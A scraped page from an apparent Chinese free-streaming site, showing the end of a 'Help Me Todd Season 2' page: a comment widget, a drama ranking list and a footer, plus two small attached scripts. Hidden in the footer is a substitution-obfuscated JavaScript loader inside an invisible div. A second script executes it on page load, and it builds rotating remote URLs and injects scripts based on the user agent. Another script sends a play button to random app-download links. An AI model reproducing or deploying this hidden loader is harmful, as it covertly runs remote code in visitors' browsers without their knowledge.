class="mac_total"></em></font>&nbsp;条&nbsp;“帮帮我托德第二季”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="268078" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="爱入歧途第三季" href="/video/308224.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20260113-1/c4b4a41579eb93dd2d9c1a0be5a148c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">爱入歧途第三季</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;剧情,美国</p><p><span class="vodlist_sub">状态：第3集</span></p></div></a></li><li class="part_eone"><a href="/video/265138.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>私家侦探贝拉斯科兰</a></li><li class="part_eone"><a href="/video/267577.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>无丁之地 第一季</a></li><li class="part_eone"><a href="/video/191344.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>护士当家第六季</a></li><li class="part_eone"><a href="/video/184737.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>都柏林凶案</a></li><li class="part_eone"><a href="/video/184238.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>犯罪现场调查第七季</a></li><li class="part_eone"><a href="/video/137725.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>费丽丝蒂第一季</a></li><li class="part_eone"><a href="/video/265177.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>副总统 第四季</a></li><li class="part_eone"><a href="/video/264161.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>范德沃克 第二季</a></li><li class="part_eone"><a href="/video/262656.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>黑客军团 第三季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="268078" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jxmsyl.com/" title="星空影院">星空影院</a>提供免费无删减电视剧全集、综艺节目、动漫连载、高清电影大全在线观看</p><p>Copyright © 2021 jxmsyl.com All Rights Reserved</p><p>渝ICP备00750813号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/82.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jxmsyl.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《帮帮我托德第二季》https://www.jxmsyl.com/video/268078.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jxmsyl.com/static/js/web.js
body_size: 36
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-J76XZ0MH7T\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-J76XZ0MH7T\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.jxmsyl.com/show/js/txt.js
body_size: 80
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download1/4834_0.html';
break;        
}